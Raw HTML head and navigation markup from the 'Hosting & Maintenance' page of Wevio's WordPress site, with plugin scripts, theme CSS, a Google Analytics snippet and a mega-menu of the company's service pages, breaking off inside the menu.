<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CPoppins%3A400%2C500%2C300%2C600%2C700%26subset%3Dlatin%2Clatin-ext%2Cdevanagari&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://www.wevio.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.wevio.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C700%2C300%2C500%2C600&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"b056fa48e0","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"b056fa48e0","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.18" id="bwg_frontend-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<script type="text/javascript" src="http://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.0" id="wp-sponsors-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.wevio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wevio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.wevio.com/solution/hosting-maintenance/" />
<link rel='shortlink' href='https://www.wevio.com/?p=2299' />
<link rel="alternate" type="application/json+oembed" href="https://www.wevio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wevio.com%2Fsolution%2Fhosting-maintenance%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wevio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wevio.com%2Fsolution%2Fhosting-maintenance%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.wevio.com/wp-admin/admin-ajax.php';
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:200px;}.top_nav_wr .top_nav .logo a img{height:66px;}body,
					body .vc_general.vc_btn3 small,
					.default_widgets .widget.widget_nav_menu ul li .children li,
					.default_widgets .widget.widget_categories ul li .children li,
					.default_widgets .widget.widget_product_categories ul li .children li,
					.stm_sidebar .widget.widget_nav_menu ul li .children li,
					.stm_sidebar .widget.widget_categories ul li .children li,
					.stm_sidebar .widget.widget_product_categories ul li .children li,
					.shop_widgets .widget.widget_nav_menu ul li .children li,
					.shop_widgets .widget.widget_categories ul li .children li,
					.shop_widgets .widget.widget_product_categories ul li .children li{font-family:Poppins;}h1, .h1,
					h2, .h2,
					h3, .h3,
					h4, .h4,
					h5, .h5,
					h6, .h6,
					.top_nav .top_nav_wrapper > ul,
					.top_nav .icon_text strong,
					.stm_testimonials .item .testimonial-info .testimonial-text .name,
					.stats_counter .counter_title,
					.stm_contact .stm_contact_info .stm_contact_job,
					.vacancy_table_wr .vacancy_table thead th,
					.testimonials_carousel .testimonial .info .position,
					.testimonials_carousel .testimonial .info .company,
					.stm_gmap_wrapper .gmap_addresses .addresses .item .title,
					.company_history > ul > li .year,
					.stm_contacts_widget,
					.stm_works_wr.grid .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter .stm_works .item .info .title,
					body .vc_general.vc_btn3,
					.consulting-rev-title,
					.consulting-rev-title-2,
					.consulting-rev-title-3,
					.consulting-rev-text,
					body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a,
					strong, b,
					.button,
					.woocommerce a.button,
					.woocommerce button.button,
					.woocommerce input.button,
					.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
					.woocommerce input.button.alt,
					.request_callback p,
					ul.comment-list .comment .comment-author,
					.page-numbers .page-numbers,
					#footer .footer_widgets .widget.widget_recent_entries ul li a,
					.default_widgets .widget.widget_nav_menu ul li,
					.default_widgets .widget.widget_categories ul li,
					.default_widgets .widget.widget_product_categories ul li,
					.stm_sidebar .widget.widget_nav_menu ul li, .stm_sidebar .widget.widget_categories ul li,
					.stm_sidebar .widget.widget_product_categories ul li,
					.shop_widgets .widget.widget_nav_menu ul li,
					.shop_widgets .widget.widget_categories ul li,
					.shop_widgets .widget.widget_product_categories ul li,
					.default_widgets .widget.widget_recent_entries ul li a,
					.stm_sidebar .widget.widget_recent_entries ul li a,
					.shop_widgets .widget.widget_recent_entries ul li a,
					.staff_bottom_wr .staff_bottom .infos .info,
					.woocommerce .widget_price_filter .price_slider_amount .button,
					.woocommerce ul.product_list_widget li .product-title,
					.woocommerce ul.products li.product .price,
					.woocommerce a.added_to_cart,
					.woocommerce div.product .woocommerce-tabs ul.tabs li a,
					.woocommerce div.product form.cart .variations label,
					.woocommerce table.shop_table th,
					.woocommerce-cart table.cart th.product-name a,
					.woocommerce-cart table.cart td.product-name a,
					.woocommerce-cart table.cart th .amount,
					.woocommerce-cart table.cart td .amount,
					.stm_services .item .item_wr .content .read_more,
					.staff_list ul li .staff_info .staff_department,
					.stm_partner.style_2 .stm_partner_content .position,
					.staff_carousel_item .staff_department,
					body.header_style_5 .header_top .info-text strong,
					.stm_services_tabs .services_categories ul li a,
					.stm_services_tabs .service_tab_item .service_name,
					.stm_services_tabs .service_tab_item .service_cost,
					.stm_works_wr.grid_2.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_2.style_2 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title,
					body.header_style_7 .side_nav .main_menu_nav > li > a,
					body.header_style_7 .side_nav .main_menu_nav > li ul li a,
					body.header_style_5 .header_top .info-text b{font-family:Poppins;}h3, .h3{font-size:24px;}h3, .h3{line-height:32px;}</style>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1452687555475{margin-bottom: 100px !important;}.vc_custom_1451889219674{margin-bottom: -60px !important;}.vc_custom_1490350342161{margin-bottom: 25px !important;}.vc_custom_1481003447268{margin-bottom: 25px !important;}.vc_custom_1452765376433{margin-bottom: 50px !important;}.vc_custom_1481003622875{margin-bottom: 25px !important;}.vc_custom_1481003673035{margin-bottom: 27px !important;}.vc_custom_1481003772078{margin-bottom: 25px !important;}.vc_custom_1452765376433{margin-bottom: 50px !important;}.vc_custom_1481003477948{margin-bottom: 27px !important;}.vc_custom_1490349805650{margin-bottom: 27px !important;}.vc_custom_1481003805952{margin-bottom: 27px !important;}.vc_custom_1481003816395{margin-bottom: 27px !important;}.vc_custom_1481003827402{margin-bottom: 27px !important;}.vc_custom_1482993406574{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-51864837-1']);
	_gaq.push(['_trackPageview']);
	(function () {
	var ga = document.createElement('script');
	ga.type = 'text/javascript';
	ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0];
	s.parentNode.insertBefore(ga, s);
	})();
	</script>
</head>
<body class="stm_service-template-default single single-stm_service postid-2299 mega-menu-consulting-primary-menu site_layout_1  header_style_2 sticky_menu wpb-js-composer js-comp-ver-7.1 vc_responsive">
<div id="wrapper">
	<div id="fullpage" class="content_wrapper">
								<header id="header">
															<div class="top_bar">
							<div class="container">
																	<div class="header_socials">
																							<a target="_blank" href="https://www.facebook.com/Wevio"><i class="fa fa-facebook"></i></a>
																							<a target="_blank" href="https://twitter.com/Wevio_Inc"><i class="fa fa-twitter"></i></a>
																							<a target="_blank" href="http://www.instagram.com/wevio"><i class="fa fa-instagram"></i></a>
																							<a target="_blank" href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company"><i class="fa fa-google-plus"></i></a>
																							<a target="_blank" href="https://www.linkedin.com/company/wevio"><i class="fa fa-linkedin"></i></a>
																							<a target="_blank" href="https://www.flickr.com/photos/wevio/"><i class="fa fa-flickr"></i></a>
																							<a target="_blank" href="http://www.pinterest.com/wevioinc/"><i class="fa fa-pinterest"></i></a>
																							<a target="_blank" href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw"><i class="fa fa-youtube"></i></a>
																																</div>
																																			<div class="top_bar_info_wr">																																																																</div>
															</div>
						</div>
																								<div class="header_top clearfix">
							<div class="container">
								<div class="logo media-left media-middle">
																			<a href="https://www.wevio.com/" title="Global Business Development Company & Investment Gateway"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
																	</div>
								<div class="top_nav media-body media-middle">
									
									<div class="top_nav_wrapper clearfix">
										<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-ancestor mega-current_page_ancestor mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-current-stm_service-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-stm_service-parent mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-current-stm_service-ancestor mega-current-menu-ancestor mega-current-menu-parent mega-current-stm_service-parent mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-current-menu-item mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/" aria-current="page">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
